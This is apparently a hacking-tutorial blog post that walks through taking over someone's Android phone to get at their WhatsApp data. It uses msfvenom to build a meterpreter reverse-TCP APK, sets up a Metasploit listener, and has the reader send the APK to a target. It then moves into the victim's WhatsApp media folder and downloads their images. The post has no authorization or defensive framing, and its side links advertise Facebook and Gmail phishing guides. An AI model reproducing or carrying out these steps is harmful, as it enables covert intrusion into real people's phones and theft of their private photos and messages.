Today I will tell you how we can hack anyone’s Whatsapp account using the meterpreter Android Payload, we run this process on our local network, and you can try this method over the internet, but you need a static IP address and the second option is using third party tool. But today we run the process on our local network
- Hiddeneye Install in Termux
- hack Facebook account Facebook Phishing
- Whatsapp Hacking App 2021
- Hack Gmail Password Phishing 2021
- Hack WhatsApp using Meterpreter in Kali Linux
Let’s open your Kali Linux Terminal and run the ifconfig command for checking our local machine IP address.
|
1 |
ifconfig |
Now we have our local machine IP address, in my case my local machine IP is 192.168.1.23, in your case your IP address is different, After get the machine IP we need to create a msfvenom Android Payload let’s run this command for creating android reverse Payload.
|
1 |
msfvenom -p android/meterpreter/reverse_tcp lhost=<IP> lport=<use any port> R > output_path_here.apk |

After hitting the Enter keyboard button our payload is successfully generated now we need to start our Metasploit payload listener run the msfconsole command.
|
1 |
msfconsole |

Our Metasploit framework is stated let’s load the android meterpreter reverse payload using the multi-hander exploit.
|
1 2 |
use exploit/multi/handler set payload android/meterpreter/reverse_tcp |

Now set your local machine IP address, After set the lhost IP address I direct exploit the payload, if you use a different port for your payload you need to change your lport you can change your lport using the set lport <> command.
|
1 2 |
set lhost (YOUR IP) exploit |
Now our reverse TCP hander is stated let’s send the payload to your target mobile and run the payload on the target mobile.
After opening the android payload we will get a meterpreter session as we can see them in the picture.

After getting a session we can run any Linux command let’s change our current working directory using this command.
|
1 2 |
cd sdcard ls -l |


Now we are inside the target mobile phone again we change our directory sdcard to WhatsApp Directory.
|
1 2 |
cd WhatsApp ls -l |

here we can see our target mobile Whatsapp Files and directory let’s move to the Media directory.
|
1 2 |
cd Media ls -l |

After coming to the media folder, we can see the ALL media folder now I’m going to download our target Whatsapp images again change the directory using this command.
|
1 2 |
cd WhatsApp \ Images ls -l |



You can see here your target Whatsapp image you can use the ls command for listing all images and you can download any image file using the download command.
|
1 |
download (YOUR FILE NAME) |